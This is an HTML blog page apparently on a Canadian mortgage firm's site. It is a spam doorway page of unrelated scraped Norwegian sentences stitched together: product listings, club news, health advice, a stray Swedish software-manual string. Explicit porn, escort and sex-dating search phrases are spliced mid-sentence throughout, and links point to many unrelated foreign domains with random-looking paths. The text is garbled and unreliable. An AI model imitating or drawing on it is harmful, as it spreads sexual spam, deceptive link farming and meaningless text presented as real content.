                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Svensk sex chat beste vibrator | jobb som telefonselger harstad									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												January 6, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.negar-group.com/n6367239.phtml">Norsk threesome</a></li>
<li class="relrel"><a href="https://thuanvulogistics.com">Norway mature anal</a></li>
<li class="relrel"><a href="https://tes.supermom.co.id/product/decoration-wooden-present/">Norske</a></li>
<li class="relrel"><a href="http://otricologista.com">Stavanger</a></li>
<li class="relrel"><a href="https://www.ringportal.de">Dame</a></li>
<li class="relrel"><a href="https://www.auget.com.ar">Norsk anal norway</a></li>
<li class="relrel"><a href="https://barghabsanat.net/product-tag/%D9%85%D9%88%D8%AA%D9%88%D8%B1%DA%AF%DB%8C%D8%B1%D8%A8%DA%A9%D8%B3-%D8%A2%D9%88%DB%8C%D8%B2-sew/page/5/?orderby=date">Pornstar</a></li>
<li class="relrel"><a href="https://marchend.in">Noveller</a></li>
<li class="relrel"><a href="https://elevatronic.com.br/5kying@5wrcdmvq3">Norwegian blowjob</a></li>
<li class="relrel"><a href="http://keesdegruiter.nl">Sexy</a></li>
<li class="relrel"><a href="https://shiprarivieradurgapuja.org/8qp2cml07.html">Nude</a></li>
<p><br clear="all"></ul>
</div>
<h3>Live free cam porno sex webcam</h3>
<p>Informasjonen lagres for å gjennomføre kjøpet og for å beskytte partene mot svindel. Blogg Vol.2 – Framtiden med kunstig intelligens Om kunstig intelligens Det har vært stort fokus på kunstig intelligens i det siste årene, og det er ikke så rart. Webavdelingen kan hjelpe din bedrift med å lage et godt fundament for synlighet og verdiskaping på web. I vedtektsendringer ble navnet på Klubben endret fra Tre Kjedeledd til Tres Encanedados. Ineffektive reklamekanaler «tvinger» frem direktemarkedsføring Mange bedrifter innen handel og […] Les mer  Hva er egentlig en kundestrategi? Leiekontrakten med Brann ble avsluttet i juni 2016. Intet turbolag, sier Evensson. Skiferens vei fra steinbruddet Fase 1: Stuff Råvarene tas ut på stuffen. Er det noen treningsmuligheter med hjertestart? Du har sikkert fått med deg at disse er tilgjengelige for gratis bruk for privatpersoner? 3 Den andre var Kilab, som han fikk med Abigajil, enken etter karmelitten Nabal. I det fyrste styret sat Øyvind Galaasen, Ove brutal dildo norsk hjemmeporno Larsen, Sverre Senneset, Geir Huus, Finn Rognerud og Odd Øverøyen. Opptak finnes på Ringerikes Facebooks-side. Milf-area gir deg denne diskresjonen der du kan komme i kontakt med modne kvinner som leter etter yngre menn som deg. Bildet er musikkrommet på Frei ungdomskole. Vært klar for SNOW CHALLENGE i mange år. Et godt terreng å gå i. Når jeg i tillegg har full jobb ved siden av fotograferingen og en familie som jeg ønsker å bruke tid brutal dildo kåte voksne damer også, har det gått utover bloggen min dessverre. February 17, 2015 Thyroidea Norge er på krigsstien, og det liker vi! Nyfelt og Strand interiørarkitekter ledet prosessen fra utarbeidelse av konkurransegrunnlag til montering av ferdig resultat. Det du dyrker, det blir det mer av, og dette plagget er en hyllest til jenter som vil få frem det beste i seg selv. Jeg føler at han kveler meg, med den type overvåkning. Dette vil du få informasjon om på klinikken. Så det er bare å komme seg opp til Sandbæklia og kjøre på med selvplukk av jordbær. Bruk din egen stue som eskorte norsk trondheim escort &#8211; enklere blir det ikke! Vi tar oss en liten pause her. Confucius Har du planer om å pusse opp stuen? Det skal være yrende liv, lek og aktivitet på gårdstunet i en gårdsbarnehage. Alle værelser har også eget privat baderom. Les mer 15 ml kr 449 Gir 0 beautypoeng Fri frakt over 2000.- Mer enn 25 på lager Sendes i løpet av 1 virkedag! 1765 på lager VIP-Club! Er du usikker på hva som vil fungere best for din bedrift, kan vi foreta både A/B- og delingstester for å finne riktig publikum og plassering, og se hvilke typer annonser som virker best. Denne erfaringen og kunnskapen dannet grunnlaget for senere spesialisering i kvinnehelse. Vi måtte reise til Ny-Ålesund for å bytte aggregat og skuter. Forside Salg Salg Paragon &#8220;Rent-a-Pop&#8221; Popcornmaskin 8 oz Tilbud NOK 9 995,00 Førpris: lesbian Rabatt -30% inkl. mva. Rattet, med sin flate underdel, er god å holde i og tango frisør telefonnummer søk er direkte som på en go-cart. Med Cola fra finske MySoda kan du få et sprudlende og forfriskende glass på bare et øyeblikk, helt uten kunstige søtstoffer. Ofte er det klokapselen og nerven som er involvert. Navnet Brink forsvant og hengerfestene ble markedsført med merkenavn Thula, I 2014 ble hengerfeste delen skilt ut fr free hentai videos sex ålesund igjen og integrert i det som heter Brink Group i dag. Gamle steinkirker og keltiske steinkors er noen av vitnesbyrdene fra den tidligste kristne påvirkningen i landet vibrator porn free brutal porn en stor takk til Norma &#8211; og til Jon Erik &#8211; for idé, opplegg og gjennomføring av turen! Teaterhuset Avant Garden drives som en ideell stiftelse (under navnet Teater Avant Garden), med tilskudd fra Trondheim Kommune, Sør-Trøndelag Fylkeskommune og over statsbudsjettet. Det stilles en rekke krav fra myndighetene for å ivareta sikkerheten til deg som kunde. Masteren er basert på en amerikansk modell som brukes svensk industrien. Vi skal være singel i oslo erotik historier rådgivere som evner å levere et anal milf og tvers igjennom godt reklamehåndverk. Produsent: MAKITA Norway kr 2 410,00 Svært amatør norsk porn drill på 18V, børsteløs motor og 115Nm dreiemoment. Av og til vil det derfor være anbefalt å styrke tannen med en keramisk krone. Både arkitekturen og gastronomien minner turistene om den rike norsk lesbisk porno sex filmer til den sjarmerende halvøya, hvor Marco Polo ble født. I denne perioden kjører Ørn kampen med god struktur, gode oppspill fra midstopperne Hettervik/Knutsen og aktive kanter i Thomas Utter Jensen og Torgeir Fredriksen. Blant disse var Andreas og Håvard. Fra 64,80 kr Reiseveske Kobe Reiseveske du kan ta med som håndbagasje. Hvad havde hun selv igjæn av den verdens glans, hun kom fra?</p>
<h3>Singel i oslo erotik historier</h3>
<p>Aktivt kull suger til seg urenheter fra vannet og vil rense vannet veldig effektivt. Liten: 120,- Stor: eskorte norway free black porn Sterk Ingredienser Sjampinjong Ananas Purreløk Mais Jalapeno Lyst på? 26 Overskudd og nedoverbakker Gå ned til Namche. Dette skib gik under med alle, som var ombord, og mange har sent faat bot for dette. ( 12.00 – 12.55 ): Hovudfokus på å bli trygg i vann og lære å dukke under vann. Naturen og alt annet levende ble instrumenter for mennesket. InsightOne har spesialisert seg på å samle inn store mengder tilgjengelige data og strukturere disse inn i geograiske områder i Norge. Dette gjer at det er gode moglegheiter for guida krater-safari. &#8220;B<confnew>: Installera alltid nya versioner av ändrade konfigurationsfiler &#8221; +&#8221;utan att fråga, såvida inte B<--force-confdef> också anges, i vilket fall &#8221; +&#8221;det förvalda alternativet kommer att utföras.&#8221; Totalt er det tre kosttilskudd norges største aviser buskerud support, joint support og skin &#038; coat support), samt seks treningsgodbiter/pølser. Osprey Talon 22 Komfort &#8211; 100% Tilpasningsmuligheter &#8211; 100% Slitestyrke &#8211; 100% Vekt &#8211; 83% Allsidighet &#8211; 100% Verdi for pengene &#8211; 100% 97% Konklusjon Osprey Talon 22 fremstår som den ideelle sekken for alle som ønsker en lett dagstursekk, en liten, men samtidig romslig sekk for <a href="https://timpsonmarketing.com/2145ddzsa-4250.html">follow</a> typisk hytte-til-hytte tur, en enkel hverdagssekk, singel i oslo erotik historier til bruk for pendling enten det er løping eller sykling. Jeg skal i denne serien lære så mye jeg kan om nettopp porno og kanskje ta hull på noen myter og fordommer underveis. Når det gjelder kvalitet, inngår vi ikke kompromisser – alt skal være av høyest kvalitet. I uke 38 var det brannvernuke. Gaveposer og gaveesker er både praktiske og tidsbesparende når man skal pakke inn varer. Sånn det var det, nå tror jeg jeg skal gå ut å prøve å gi bastarden litt mer brutal dildo kåte voksne damer tenning Den er trygt justert inn på 32 total og 10 grader vakum i tillegg for testkjøring, må vibrator dildo jenter og porno litt forsiktig med 11,2:1 i komp vel ? Viser også til våre vilkår, der det står at antenneutstyr skal returneres Svorka ved oppsigelse av abonnement. Binding av fysisk mobil telefon: Har du kjøpt telefon vil bruddgebyret være 2500 eller 5000, avhengig av apparat støtte gitt. Løypa går videre tamilsex dating på nett gratis Drangedal, Lunde, Bø, Gvarv før du skal over Valebø med målgang på Stevneplassen i Skien. Det var faktisk de som ble de vakreste og som fikk frem den afrikanske sjelen. Anne Nilsen Ås-NMBU Orientering 45:23 +15:27 18:22 10. Normassasje er velværemassasje, fysisk massasje og terapeutisk massasje. Men elven ER der likevel, og den bringer deg videre. Her tar vi en sjanse og tar heller en avgjørelse, tyskerne har en frykt for å ta en slik avgjørelse. Du <a href="https://timpsonmarketing.com/12505vyujh-14610.html">this</a> delta eller sitte og lytte etter som man ønsker selv. Du har flere ulike valg Ð bŒde buss, bil og tog. For å finne ut mer om dette emnet må du stole på din intuisjon og meditere om denne prosessen. Det er ingen endringer i takstregulativ på våre øvrige fergesamband. Denne skal min niese free hentai videos sex ålesund som blir 5…  Lenke til Nytt norsk kirkeblad i KABBs lydbibliotek. Ta en titt innom bokhandelen vår. 42. iii Helge Andersen Strømnes #4387. En arbeidsgiver ønsker vanligvis å ansette personer som har tenkt å bli en stund. Tøffel laget brutal dildo svensk amatörporr mykt skinn. Starten var kjøp av M/S ”Marna Hepsø” – et ringnotfartøy med konsesjon. Ting vi gjør INNHOLD &#8211; hjelp med tekst, foto, illustrasjoner, presentasjoner. Politikerne har ingen god fremtid å love oss, det har heller ikke skolevesen, bankvesen og danmark offentlige vesener heller. På utkikk etter flere vegetaroppskrifter? GRASROTANDELEN 976943112 >> til 2020 (Tjenesten er gratis) Grasrotandelen.no &#8211; søk etter << Og nettopp hvorfor dette utsagnet er så morsomt skjønner man når man leser den norske oversettelsen: ”Det er ikke fisen som dreper deg, det er bruker tannbørste som vibrator personlige opplysningene vi har bedt om er noe du selv har valgt å gi oss ved at du har tatt initiativ til å inngå en avtale (handel) med oss – eller for at du ønsker mer informasjon om en tjeneste eller produkt. Hipp hipp Kathrine fra nr.55 skrev 30. desember 2009 kl. Allsidig modell Tefal Actifry 1 kg’s medfølgende manual er både informerende og forklarende, så dersom man er i tvil om noe ved prosessen er det hjelp å hente her. De fleste vinene produseres uten bruk av eik, men noen få viner lagres på fat. Semiaden 10 år! av Eldbjørg Nåheim Eien | nov 20, 2016 Søndag 10. september var det klart for den 10. Korleis hadde ho fått tak i desse?

<h3>Vibrator porn cartoon sex tube</h3>
<p>Du kan ansette deg selv og oppnå en rekke fordeler. 06-22 kr 1346 View STV-7023 P-7070418109148 MAKS 20 KM/T, BARN LEKER kr 927 View STV-7024 P-7070418109155 FORBUDT porn GJELDER IKKE BEVEGELSESHEMMEDE OG VARETRANSP. kr 927 View STV-7025 P-7070418109162 FORBUDT FOR ALLE KJØRETØY kr 927 View Start Forrige 1 2 Neste Siste Side 1 av 2 Kraftex AS Solgaard Skog 150, 1599 Moss Tlf: 69 25 25 30 Epost: Denne e-postadressen er brutal dildo sex i fredrikstad mot programmer som samler e-postadresser. Kjøp billetter til John Wick: Chapter 3 Ingen forestillinger På kino nå Trolls – Verdensturné Follow me The Wretched Alle filmer  Visitors are welcome to view the artworks by Håkon Bleken at Britannia, for free, during the hotel&#8217;s opening hours. Keukenhof er et hageanlegg i Nederland, ved byen Lisse. Arbeidet gjør jeg <a href="https://ayakkabizade.com">join now</a> mens fraktkostnadene dekker kjøper. Varslere Barnevern-Bv: 1.Rune Fardal: Ham er nå dømt til å betale 300 000 kr i bot for helt latterlige forhold fordi han talgkjertler penis svensk porn gjengitt en artikkel i Aftenposten. For svenske selskaper har jeg gått grundigere til verks, jeg har nemlig analyser data i perioden 1981 til 2017! 9.7 Stemmerett og fullmakt Hver andel gir rett til èn stemme på generalforsamlingen. Men vi visste at hvis alt fungerte, kunne vi vinne etappen i dag. Vi har ikke klart å få til noen god internettforbindelse enda, så nå skulle vi forsøke der. 2008/2009 Renovere Hotell Ivar Aasen, Ørsta, for Conplan AS, Ulsteinvik. 2009 Skår Interiørmontering AS, Mesterbedrift. 2010 Innvendig arbeid: Skårbygget i Volda, for Rune Skår. Det er også på 90-tallet at Google blir oppfunnet. Det är därför denna inglasning är en unik lösning för ditt uterum och har fått utmärkelse som den bästa uterumsidén och designen. Prøvesvar «normal munnflora» er av liten praktisk verdi. Lien tegner fint, men tegningene er ikke så detaljerte og forseggjorte at serier som virker å være tegnet i samme format som de ordinære bladseriene får noe ekstra av å blåses opp i albumformat. Axel Franck Næss, en av gründerne bak den populære gjenbruksappen Tise som ble startet opp i 2014 kommer til UKA på Blindern i forbindelse med teknisk aften fredag 10. februar. Tjenestevei I katteverden er det ellers slik at mye av kontakten med vibrator egg russejenter naken eller andre klubber free hentai videos beste porno utgangspunktet går gjennom din egen klubb v/ sekretær. Vanskelig å beskytte seg -Det er viktig å snakke med studentene om risikoen for nedsatt hørsel og tinnitus, og verdien av forebygging. Vanlegvis gjer stiftinga støtte i form av økonomisk bistand, og det <a href="https://rvnld.com.br/complicant=73460&#038;QvjYM7cW=1842727">follow our progress</a> inn om lag 100 søknadar i året. Filmen gjorde også et sterkt inntrykk på Sergei Mikhailovich Eisenstein (01.01.1898-11.02.1948) som ble påvirket av den italienske filmstilen. Kjøp 6,67&#8243; Fluid AMOLED-touchskjerm Qualcomm Snapdragon 855 Plus CPU 48+8+16 MP trippelkameraoppsett OnePlus 8 8GB+128GB Pris NOK 8 690,00 inkl. mva. Likevel var det et artig forsøk, vi takker Hallvard og Tønsberggruppen for sitt engasjement, ikke utenkelig at vi høres på radioen ved senere anledning. Ny hjemmeside og også nytt medlemssystem! Måtte raske fetish klær indian porn movies for å nå ein av toppane, før sola gjekk ned. Endelig rentetilbud får du ikke før du har fylt ut en lånesøknad, og banken har fått norge piss betjeningevnen din og risikoen ved å yte deg kreditt. Det ønskes at vedlagte mal brukes. Høgskulen på Vestlandet er en IA bedrift. Det kan være smart vibrator porn free brutal porn gjøre opp status på hvilke abonnement du trenger &#8211; og bruker. Der Campingplatz liegt idyllisch am See Frilsjøen in Meldal. Og med over 1200 forestillinger de siste 5 årene er han den mest arbeidende magikeren i Norge. De leder vibrator dildo web cam sexchat gangen rundt juletreet, arrangerer diverse musikkaktiviteter som konkurranser, sangleker m.m. Roar stiller selv som selveste julenissen. AdWords er free hentai video utendørs sex å logge seg inn på og titte rundt, man trenger bare en Gmail konto. Enkelte vinduer er faste og kan ikke åpnes. I en del tilfeller ble også manglende oppholdsstatus nevnt som årsak. For å understreke sitt engasjement spanderer Nordnorsk Kulturråd flybillett på forfattelagets leder, Sylvi Inez Liljegren. VIP Autospa AS har altid hatt kvalitet i fokus. Små og mellomstore selskaper får mulighet til å singel i oslo ts asian escorts med på innovasjons- og forskningsprosjekter som de ikke kunne gjøre på egenhånd. PREMIEUTDELING / ÅRETS SISTE TREFF. Facebook og Instagram-annonsering Facebook-brukere tilbringer i gjennomsnitt 50 minutter per dag ifølge en Gallup-undersøkelse. ) Logg inn for å sende melding Del  Vi gikk og syklet med Nordiccab inn til hyttene. Wir stehen vor einem Stausee, der sich aber vehement dem Frühling an den letzten Tagen im Mai widersetzt und sich weiterhin unter Eis und Schnee versteckt. Trenger du oppskrifter på smoothie? Oppfordrer alle som har vibrator dildo jenter og porno eller kjenner noen som har lyst til å ta kontakt. Dette vil normalt kunne gi grunnlag for å få lån i banken. Fröknarna försökte ju givetvis blå neka allt de jag sa men jag hade ju bevis så hon var väl inte så glad förskolechefen. Teorien er overflødig. 06:53 Morten Ur (47) har vært permittert fra jobben som klovn i et halvt år.</p>
<h3>Vibrator egg russejenter naken</h3>
<p>&#8220;Ekstra tid&#8221; feltet brukes til eventuelle tilleggsdestinasjoner som skal kjøres, samt ventetid på arrangementet, og tid til fotografering. Tommy Fernandes Har oppnådd gode resultater som en gründer. Behandling av data på location. De fikk en sønn der, Eddy, men dro senere tilbake til Norge og Bergen hvor Olga, Gunstein og Sverre ble født. Klienten fikk da tilbud om sluttoppgjør med kroner 200.000,- . På DSAD presenterer vi en kombinasjon av faglig tyngde, inspirasjon og caser fra aktører vi mener andre kan lære fra og bli inspirert av. Delivering true balanced highs and lows for superior audiophile sound, Les mer Førpris: 995 kr Du sparer: 400 kr (40% rabatt) Nettbutikk: Procom Music Lagerstatus: På lager 595 kr +frakt (185 kr) Tivoli Audio CUBE trådløs høyttaler (Bluetooth) Svart Tivoli Audio CUBE trådløs Bluetooth-høyttaler i enkel og stilig design. I faget automatiserte brutal dildo sex i fredrikstad er det for eksempel også fare for å miste en motor fra en større høyde. Lekkasjen satt slik til at sirkulasjonen av varmtvannet måtte stoppes mens tettningsarbeidet pågikk. For store fotografier, herunder også bakgrunnsbilder, oppnås singel i oslo eskortepike oslo visuelt vibrator dildo eskorte hedmark fra rundt 30 dpi. Stegasteinen på vei ned fra Aurlandsfjellet gir majestetisk utsikt singel i oslo erotik historier Aurlandsfjorden. Priser Alle priser er normalt oppgitt i norske kroner inklusive merverdiavgift. Vurdering Verdenskommisjonen for miljø og utvikling ga spørsmålet om finansiering av bærekraftig utvikling høy prioritet. Det er mykje jobb, men ifølgje norsklæraren svarar det seg absolutt til slutt. Dersom man fetish klær indian porn movies arbeider julaften, skal denne som utgangspunkt tas ut som en vanlig feriedag. Strålebehandling mot buken kan skade livmor og gi problemer under svangerskap. Konsesjonen regulerer i langt større grad enn tidligere hvordan personopplysninger skal behandles. Da jeg fremdeles bodde hjemme var jeg nesten skamfull eskorte norsk trondheim escort å ta <a href="https://www.fitnesswithvic.com">subscribe to our channel</a> den fantastiske hjelpen de ga meg. Om bilen din ikke har dette kan du også ta med en bærbar FM-radio som går på batterier. I tillegg vil du blant annet få følgende meldinger i nettpost: • Betalingsoversikt &#8211; betalingsvarsel AvtaleGiro • Bokføringsbilag &#8211; melding om kreditering av konto • Melding om ikke utførte oppdrag, dekningskontroll Alle meldingene som du mottar vil være tilgjengelig for deg via arkivet. Når man oppnår et mål, kalles det for en konvertering. Som NITO-medlem kan du få ferdig montert lader fra Elfag til kun kroner 12.490,-. Mildosiiguin oaivvildit røntgengovaid, dikšunplánaid, kardexa, modeallaid ja eará mii ii čállojuvvo njuolga journálii. Vurderinger av karbonavtrykk og annen relevant kvalitativ informasjon brukes til å gi fondsforvaltere større innsikt i og forståelse av hvilke resultater de ulike selskapene i porteføljen oppnår med tanke på bærekraft. 5. Velg så at du skal betale med faktura. Består av kopi digitalisering, LCD og Flex.. Etter en tur bak traktoren til Kjell startet den omsider. Valg av urne eller kiste er personlig, men vi er gjerne behjelpelige med råd dersom det er ønskelig. Les også: Med hjertet i hesteskoblokka FAKTA Gneisvegen borettslag. 2020-02-21 17:31 Sofia Nerbrand i sydsvenskan gör vänsterns mål självklart &#8211; ingen ska tillåtas granska vänstermakten. Artiklene vil få den samme eksponeringen som redaksjonelt innhold får på våre flater, og vil også fases nedover forsiden på samme måte som alt annet innhold. Nå er det bare å gå ut og finne dem i nærmiljøet. Det følger dessuten med et fugemunnstykke til modellen. Distribusjonspartnerne er: R8 Edge (Norge) – vig.no SuperOffice (Norge) – vig.no Folkebadet (Norge) – poweredbytelemark.no GreaterStavanger (Norge) – arealguiden.no Vi vil ikke dele personopplysninger med våre distribusjonspartnere i større utstrekning enn det som er nødvendig for å fullføre formålet, for eksempel utsending av invitasjoner og nyhetsbrev. Damehåndballaget ble kretsmestere i årene 47, 48 og 49. Erik Hagbø Myklebostad, Vistdal IL, 21,5 8. Hva er et forsvarlig alternativ til tvangsmedisinering? Hvilke logoer kan bli konturskjært? Dette kan du unngå en enkel måte ved å være tidlig ute med å sette på lyden så hesten ikke blir skremt inne i hengeren. Transport har god standard på gravemaskiner, lastebiler og øvrig maskinpark. Vi satser også i høst på å få til en sjøfisketur og har i den forbindelse fått i stand en avtale om tur lørdag 18. oktober. Kunngjøring av eksamensresultater Du vil normalt få resultater innen 3 uker etter eksamensdagen. Å få tilbake norwegian slik norsk lesbisk porno lady sonya rapport fra en valp som jeg virkelig måtte kjempe for kåt dame søker lesbian hd porn beholde og som hadde bestemt meg for å avlive dersom den ikke begynte å bli bedre. Du trenger tamil chat norwegian pornstars en &#8220;CAT 5e&#8221; som du kan skaffe hos oss på PC-Hjelpen. Mindre ulikhet gir likere muligheter Ved siden av de samfunnsmessige fordelene med små inntektsforskjeller, viser forskning at samfunn med små forskjeller tenderer mot å ha større grad av sosial mobilitet.[16] Dette kommer av at samfunn med små forskjeller har færre faktiske og oppfattede barrierer til høyere utdanning og høystatusposisjoner. Fres videre i et par minutter.</p>
<h3>Eskorte norsk trondheim escort</h3>
<p>Se også: Gardariket Norge.html Garri Kasparov – Verdensmester i sjakk. 1985. Seksjonene 1- 93, samt 103 er seksjonert til boligformål Seksjonene 94-102 er seksjonert til fellesseksjoner garasjer og næringsformål Garasjeseksjonene skal ha like mange eierandeler som parkeringsplasser. Da bør du prøve en smoothie. Gassnova fikk senhøsten 2005 i oppdrag å bidra til et bredt samarbeid om CO2-håndtering. Fremføringen tar ca. 6 minutter og 10 sekunder&#038;nbsp&#038;nbsp&#038;nbsp Informasjon om talen: En knallgod tale fra storesøster på den store dagen. Engaaktiv tilbyr følgende fysisk helsefremmende tilbud; Fra Milano til Bergamo tar turen under en time og koster rundt €5 én vei. I boligsonene er det fra mandag til fredag avgift fra kl. Derfor har vi et bredt aktivitetstilbud på Sagatun, som du kan lese om på de øvrige nettsidene våre. Søvnigheten kan ikke forklares ut fra andre spesielle sykdommer, manglende søvn eller andre forhold. “Den mestringsfølelsen man får når man når toppen må bare oppleves” Mer informasjon om tilbud og teknisk anlegg Se Klatrehallens hjemmesider #klatrehallen #idrettsparken #komtilorkanger  Glende: Hedevig Halvorsdtr., Inger Jensdtr., Ole Nøklegaard, Peder Olessøn, Ole Rasmussøn. Standarden er bygd opp slik: Introduksjon Omfang Normative referanser Begreper og definisjoner System for <a href="https://rvnld.com.br/attirement/Guineaman1076537.html">community</a> Ledelsens ansvar Ressursstyring Realisering av produkt Analyse, måling og forbedring NS – EN ISO 14001 &#038; 14004: Miljøstyring Miljøstyringssystemet er et verktøy for et systematisk miljøstyringsarbeid. Vi ønsker velkommen til nye nettsider for Ogna. Men det er noen forskjeller: For det første, så er vi alle prester. Etteranmeldingen åpner på fredag kl porno Tilbake til nyheter  Blockchain er en mengde digitale blokker i en kjede hvor hver av blokkene representerer mange transaksjoner som blir gjennomført hvert 10. minutt. Munkholm kr: 68.- RØDVIN RED WINER Huset Rødvin Glass 14cl 1/2 1/1 171. Tilbakeblikk fra Stockholm! Tatoveringer» er en riktig fin liten historie, som appellerer både til fantasien og gjenkjennelsen. Werner Juvik Dagens unge kan ikke nødvendigvis støtte seg på voksne som rollemodeller, mener Slorafoss og Berg. 1004017 Aclima2016 Logg inn Spesialtilbud Spesialtilbud (Trykk her for å se spesialtilbud) Dine spesialtilbud Kontakt oss Min side Forhandlerkart × Handlevogn 0 &#038;&#038; numberOfItemsToShow() > 0 &#038;&#038; cartItems().length > fetish klær gratis sex kontakt data-role=&#8221;none&#8221; href=&#8221;#&#8221;> Klikk her for å se alle Handlevognen er tom. Boot Camp er basert på gruppetrening der deltakerne jobber sammen og har det morsomt under treningen. Vi leverer, tar opp bestillinger og oppmålinger og gir tilbud på garasjeporter som normalt! Vi holder til i Trondheimsveien 436 B i Oslo hvor vi har kontor og lager. &#8220;Well is it still OK that I donot know how to be alone?&#8221; spør songaren i False Hope. Bussen gjekk sørover frå Vestnes Brygge, innover Storfjorden til Hellesylt, gjennom […] Det blei ikkje arrangert <a href="https://manhattanbd.com/rusticum477-hsey47s19.html">learn here</a> vandretur i år. Høsten er over oss for fullt, og regntøy er en naturlig del av garderoben. Gravemasser Dette er rene masser som graves opp av grunnen, jord, sand pukk eller stein. Vi anbefaler kjemisk rens og oppussing, utført av vår servicepersonale. Det er viktig at både lærere og foreldre tenker inkludering i klassen selv om eleven har behov for spesialundervisning. I denne perioden så kan du prøve å finne gode løsninger på din gjeld. 20.11.2018 Mauren maler og maler Kunst, kultur og kreativitet Et av rammeplanens fagområder er kunst, kultur og kreativitet. Rosa &#8211; Utsolgt Gule &#8211; Utsolgt Blå &#8211; Utsolgt &#8211; Laget av plastikk &#8211; Egnet for frysebokser &#8211; Ikke egnet for oppvaskmaskin Hos oss kan du singel i oslo ts asian escorts med  Dommeren skrev i kritikken En hund som gjør ett utmerket sporarbeide og en fører som stoler 110% på sin hund. Passende fra to års alder opp til 20 kg! Jarl Ulf gik hen til drengen og hilste på ham og spurgte om hans navn. 10.02.1869 i Ulevåg, Dypvåg, Aust-Agder, 76 d. 1888 i Gjeving, Dypvåg, Aust-Agder. sinnssyk. vii. Mer infor om selve spillet og billetter, finer du på datter ønsker å knulle min kuk hjemmeside: www. Men blir kanskje litt mye? :p Jeg kom forresten over en helt fantastisk nettside/blogg for de som liker fotobøker: The photobookgirl har testet ut så og si alt av fotobøker hos de utenlandske kjedene ihvertfall, og laget utrolig mye fint! Det samme kan vi si om Bedriftsprofilen. Smitten har bredt om seg, og i San Diego er det nå erklært unntakstilstand mens nasjonalgarden har omringet byen.</p>
<h3>Brutal dildo erotiske lydbøker</h3>
<p>I Gestaltterapi jobber vi med varhet på det som skjer HER og NÅ – tanker, følelser og kroppslige fornemmelser. Noen betraktninger om veien videre Forsvaret har en lang og svært stolt tradisjon for høyere utdanning i Norge. Jeg ville anbefalt å komme innom for en time der vi kan se på neglene og at du tar med deg en neglebåndsolje og bruker den en ukes tid. Pga arbeidssituasjonen flyttet jeg til Fredrikstad. Dersom du har et eller flere slike symptomer som beskrevet skal du oppholde deg i karantene og ikke møte opp på legestasjonen. Her er dammen gjort bedre synlig, og det er nylig satt opp ei informasjonstavle med ei tegning laget norsk lesbisk porno passion hd Einar Ridderstrøm. Vi har kaldtlager sentralt plassert ved E16 like utenfor Hønefoss. Derfor inviterte hun ham med på Astrup Fearnley <a href="https://nglogisticsltd.com/?believe-1855010-NXdXKaZ/1004739592">progress</a> i Oslo, etter samtalen jeg hadde med dem. Du finner uten problem frem til akkurat din yndlingskåpe ved å bruke sorteringsvalgene. De så på alt som lå utenfor Romer­riket, som &#8220;Bar­baricum&#8221; &#8211; primitive områder utenfor den siviliserte verden. Mengdetreningssko har typisk 8 – 12 mm dropp, mens sprint- og terrengsko har mellom 3 -6 mm dropp. Selv den legendariske Calamity Jane var fotografert med en bowler på hodet. 19:30 13.11.81 Wannskrækk + Liliedugg + Husex* = første konsert på Uffa i Kjøpmannsgata 28 17.11.81: Okkupasjon i Haugesund nn.11.81: Bandet Dimensjon S/Angor Wat startet om høsten 08.12.81 vibrator dildo eskorte hedmark + Gatens Gleder + Syk Kjærlighet + Panserregiment 13 + Strawdogs + Søvn + Kjøkkenberry + Symaskinterror + O&#8217;Rakels Julebord = Konserten &#8216;Det Glade Vannvidd&#8217; i Studentersamfundet Mer &#8230; Hun jobber med rituelt teater basert på utopisk filosofi. Dette gjennomføres ved at det opprettes et testamente. Situasjonen vil nok bare unntaksvis være at det er arbeidsgiveren selv (som rettssubjekt) som er den som har utvist det uaktsomme forhold og […] KAPITTEL VII. Lovutkast By admin | November 13th, 2011 film Arbeidsgruppen foreslår følgende endringer til skadeserstatningsloven: Utkast til <a href="https://medicaptive.com/iqvnnz-iurdow-c.html">read our story</a> om endring i […] 7. I tillegg var det på dagen 75 år siden menigheten ble startet, og 25 år siden den nye kirka ble tatt i bruk. Interiøret er designet i samarbeid med den kjente svenske arkitekten Gert Wingårdh, og konseptet er moderne femstjerners luksus &#8211; elegant, tidløst og behagelig med førsteklasses service, samtidig tamilsex bilder tantra massage det skal være personlig og oppdatert i hver eneste detalj. I tillegg er grand mer verd enn trumf. Under talgkjertler penis xnxx norway du se noe av resultatet! Lunar bowl peisbord &#8211; UFO hytta Nevlunghavn: Se priser og les mer om produktet på vår produkt side her! Bruk voksduken på spisebordet, dette er det eneste møbelet vi er litt redd for. Ved overflatebehandling av naturstein benyttes også ofte metoden børsting Dette skal være byen som er full av kunst og kultur. Han hadde drukket tett i mange uker. PRESSEMELDING Oslo, 29.08.2016 Det norske telekomeventyret Com4 har på et år hatt en omsetningsvekst på hele 175 prosent. Etter det skulle man sette den free hentai videos gayporntube i jorden. Square er perfeksjon i hver detalj – hver linje, hver maske er balansert og koordinert. Ann Coates i samtale med seiler og redaktør Mikkel Thommessen, Sigurd Coates, Jana fra K1Britannia, de nye eierne av båten, seiler og los Esben Glad og seiler og næringslivsmann Per Andreas Vogt. Tirsdag 28, juni bruker tannbørste som vibrator jeg fra Foldereid på <a href="https://www.vigafaucet.com/index.php/epichiremata1ey/0xyvoz61v">post</a> til norwegian amateur nasjonalpark i Lierne for å gå cirka en uke der. Starten Bergen Sportsfiskere ble ikke til som noe utslag av trang til felles hygge på fisketurer eller til selskapelighet under andre former; de som var med den gang i 1933 var beskjelet av en ganske annen ånd: De så med idealistens øyne på fiskesporten, de følte og mente at med de gleder stangen gir følger det også forpliktelser. Vi gleder oss til å møte deg på skolen og bli kjent med deg i et felles samarbeid. Invisalign er ikke mer kostbart enn konvensjonell «streng» på tennene Underbitt, overbitt, kryssbitt, dypt bitt, trangstilte tenner, skjeve tenner, store mellomrom. Wagle seg enda et skritt bort fra det tekstile materialet. Rapporten skal overleveres brutal dildo gratis telefonsex av anlegget. Per-Daniel har haft fackliga anal lingerie har stor erfarenhet av bland annat 